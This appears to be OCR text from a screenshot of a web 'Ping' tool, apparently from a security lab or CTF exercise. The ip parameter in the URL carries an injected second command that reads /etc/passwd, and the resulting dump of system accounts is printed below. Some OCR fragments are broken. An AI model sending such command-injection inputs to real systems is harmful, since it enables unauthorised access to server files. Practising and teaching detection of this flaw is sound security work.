 Ping
https://165.232.44.246:31663/devtools/ping.php?ip=127.0.0.1%26cat+%2Fetc%2Fpa
Z
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:103:105:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin